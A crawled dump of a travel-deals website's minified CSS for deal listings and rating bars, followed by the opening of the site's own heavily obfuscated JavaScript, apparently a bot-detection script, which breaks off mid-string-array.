a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}
/* -- ratings.css -- */
.ratingCategory .starRating{margin:0 auto;float:none;height:13px;width:65px;background:url(/res/css/img/icon_star_rating_off.svg)}.ratingCategory .starRating div{height:100%;background:url(/res/css/img/icon_star_rating_on.svg)}.ratingCategory .starRating.black{background:0 0}.ratingCategory .starRating.black div{background:url(/res/css/img/icon_star_class.svg)}.ratingCategory .starRating.white{background:0 0}.ratingCategory .starRating.white div{background:url(/res/css/img/icon_star_rating_white.svg)}.ratingCategory:first-of-type{margin:0}.member-rating-meterbar{position:relative;display:inline-block;vertical-align:middle;width:78px;height:10px;overflow:hidden;background:#c1c1c1;border-radius:5px}.member-rating-meterbar::after{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;-webkit-transform:rotate(15deg);transform:rotate(15deg);background:-owg-linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px);background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px)}.member-rating-meterbar::before{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;background:#38da71;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.member-rating-meterbar::before{-webkit-transform:rotate(15deg) translateX(-100%);transform:rotate(15deg) translateX(-100%)}.member-rating-meterbar.rating-05::before{-webkit-transform:rotate(15deg) translateX(-89%);transform:rotate(15deg) translateX(-89%)}.member-rating-meterbar.rating-10::before{-webkit-transform:rotate(15deg) translateX(-79%);transform:rotate(15deg) translateX(-79%)}.member-rating-meterbar.rating-15::before{-webkit-transform:rotate(15deg) translateX(-69%);transform:rotate(15deg) translateX(-69%)}.member-rating-meterbar.rating-20::before{-webkit-transform:rotate(15deg) translateX(-59%);transform:rotate(15deg) translateX(-59%)}.member-rating-meterbar.rating-25::before{-webkit-transform:rotate(15deg) translateX(-49%);transform:rotate(15deg) translateX(-49%)}.member-rating-meterbar.rating-30::before{-webkit-transform:rotate(15deg) translateX(-39%);transform:rotate(15deg) translateX(-39%)}.member-rating-meterbar.rating-35::before{-webkit-transform:rotate(15deg) translateX(-29%);transform:rotate(15deg) translateX(-29%)}.member-rating-meterbar.rating-40::before{-webkit-transform:rotate(15deg) translateX(-19%);transform:rotate(15deg) translateX(-19%)}.member-rating-meterbar.rating-45::before{-webkit-transform:rotate(15deg) translateX(-9%);transform:rotate(15deg) translateX(-9%)}.member-rating-meterbar.rating-50::before{-webkit-transform:rotate(15deg) translateX(0);transform:rotate(15deg) translateX(0)}.no-cssanimations .member-rating-meterbar::after{-webkit-transform:rotate(7.5deg);transform:rotate(7.5deg)}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB
body_size: 168857
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){SD();qJp();rlp();var nl=function(bh,jr){return bh&jr;};var cj=function(){return Gd.apply(this,[wU,arguments]);};var OT=function(){return C0.apply(this,[Ev,arguments]);};var tA=function(vn){var dY=vn[0]-vn[1];var Vl=vn[2]-vn[3];var Ac=vn[4]-vn[5];var Vc=zS["Math"]["sqrt"](dY*dY+Vl*Vl+Ac*Ac);return zS["Math"]["floor"](Vc);};var vT=function(){Bn=["<\fR\nC#^T7.d!P2\n%}\n*^+_\v(R]5#","-71VS=(- \\45\f&/\b;Z-","2\x3f=%",";V\x072s+53%\\4J1=-\f9"," <*C<","K##8y","E&",")5-8M#\f","72\n>Y","C\x00Jv<.7K\'\x07\n>!4","V(\x07\n\"8;","S",":5*0P4\x07)\".$X,",";K:\r","$D$Y","4VB,60X+","ln.\x3f&2K/\r8*F=\v","D*\x3f6^#\r;0)\b","\"(","Z.32","o:\f\x00YR\n4RR-3*1)\b\n\">\b\x3fC\'_NF","D\t!V",",",":\f\x3fh)\n\v\vN","E\bR\\<","P]","0R],\x3f7","22\'O+\n,R3^u8.%","#8$\\-7\v","B<.\r\"\\+"," ","9)9g:\x3f\tG","\x07\nV\r","GT5","\t_>\v\'8O>\x07C","-\x00^\r\\C2\x3f6",".>\x07","c&\bSR\t2GT4*0vM)J\n#8\b/\n&_C\'Q]<z-8J2\v4scDh\rER)S<z-\"\\4\v4qI%E&S\x00\vV\vH)Q[<90%+\n\vq5\b=Oh_)*N\n)_0.!$X2\v\"ytI&O<W","\v4/\b\x3fE:^\r\nBfZBy4+\"\'Y37\f(^","-VG","]","-\v\x00Y","\x3fOF 6","c\r3\\4)\x3f8\n\x3fC\'","Y\x074","3#W2",";\r","bu}!VS[qzD;p;\\6\vXLf)","r,)09T\v#\x3fO:8\nC\x07(pP56","5j","^","\x07\x002.X)\n\x00","\vj)\r~\r4RE6(","P(\r4\r\x3fB","#^<E]V","\'","Acu\x40\fY/\\_y.l$=\v$/\x07k^u\\\x07T)]dg0/I#_$)E$XYP\nN\n)_dg0/I#_$)E$PE)A\x3f/*5M/W%t9O<\v\rYC\v#\\Wy.9l_3\v82\x07c^a\r\rB\x00fGx\"#W%\x3fTv^1!+Q^5|b\"%\f%/(^\'\fBODd\v$\\]|0w{9\x0032eZ:\v\rN\ryB 7&9UdP\r!8-\n<SQE[ F_:.-9WfQV*8Oh\r\v\x00TJ}A\f\x3f/*5M/Wx&.^=\fRJI\'A<g\x3f+(W6;8\n\x3f8\fC\v#^d4j>X5%/;O:\n^\n=\n,VR-t 3_//#2.X<\x07B\v2Z^7r0zKjP%-P\tBjR\f{<18Z2s`T\x3fS8Yd\v$\\]f\t=;[)C,qvKf\v\vV\x074OM{\x3fM#\v>/KgIuQ\nN\vGT+;09K:[\x3f<2D+7\v\vV\x0745g%xM)9\r\r83K/P9w\x07GC04#X!HB$3\n\x3fC\'_QC^jV\"(!\"L4Y037\f(^fY84\\A<(0/2F\vS*+\b\'_-D^Y\x07#AP;6!lvF\x3f;\x00,_:\rSXjDC0.%4U#PXO,tE\x3fq:#\vN\tnHLuxfD%\v\r9ubQ.C\x07T)]-v6z\\o\v%(%\n<%\r/DR F_:.-9WfQ\v}/E.&WER\x07{A(j&K)\v(-\fkC&\r\vT\x07 Gf(~ \'W6;8\n\x3f+\f\rRZ\x07hCC6.+\"\x406PS$`\x07.]hWK)5o\bC<.1$WfQ}6\"D>[\t\'_D<`\b~MjU\nx \x40gK5\nC\x07(Yq.h$#C\v#$9O<\v\rC\v#\t756;X*HU#:S\x3f+QE^\roNL:;05QnP#8>X&\v\v\tRHJ2[C6-fzX4\rC\v, .\x3f\fDDI\'A)g\x3f+ %4%\n>VV\tQ\x07%GX64d/o$3\n\x3fC\'_Q\t0RCy=y-D}\fQ}(EcL=X\x40oHC<.1$Wf\" \x40b>\rR\n=\n,VR-t#3M\v>);O\x07SDZTN+\\ql\rdoCPD&{O<\vuCT_X\\\v\'_]q-h#`LQl*\x40p\\)\f_DS\\4\\E6.=&\\{W#2$^1O6U\r%G:(!7M#BVj;%I<YrZoHj{4!.MdF[\v9/<\bd\\\r\rB\x00dn\x3f56X%QW7(\x07(^!Z\v\tnG+vl0L(\t\r>3A\x3f3\f\fEH2[X*t\x3fW0y/E\x3f5WVP3]R-3+8>B\vS4t-_&\vYRnZ8v1zZo#}vB`\f$$\x00D\'\n0<ltM.\bs|TvFf\n\t\'A\x3fg(xX4\rU\fl;G=K$\vI\vR4]*|btV$\x00%Tv^`\rVT_X\\\v\'_]q)htf\v8)Kb-P\r\nX#Bw7N\'\rV).D`V\x07T)]-s\x3f8d\x07%E\x3f=R[^\x40 F_:.-9WnP\x3fuK\x3fB:\bPUC^jP$sml\\h\f>1.;WQR\x40nUD790\x3fV(B\rV*;G=K$\vO\r\x07\x40 Lpvl0L(\t\r>3A\x3f3\f\fEH(-269NdF\rS$q\nbWaWQ[\\\t4T$,%$\'QW%5\x008j!X\rdJ/;(#\\|\f\f2)\x00$D`\nS\x00PL(PE05*vVnC\r4)9DhYRZ\x40 F_:.-9WnUx&\x07c^d\fSUX[oL+\x3f0#K(JB0b\be^ ZA|\\p\'9D %4%\nV\v^\vA=EP+z*k5\n43\r.N\n\x00\rI#GD+4d0L(\t\r>3A$!WP\r>VR,.-8^dWDB\x3ft#X\'\t_\x40R-4A^+rf\\(\v%2kC;^\vR\f\x3fC,4*\x3fW!HPD8;AiI\'C\fd\fd4m-P B[\v9/<\buCBPC)D0a63M3\'<>Or\bBD\"\\_<`efD;\f\ry8G&O<DX^\rhRC>g-mo#}\bvOfP#\bX\x3fr%B0\v\v_$`6cKdVIQZoHX\x3fr1k{P>3\"D=D\x00C\x07(D$\'-0d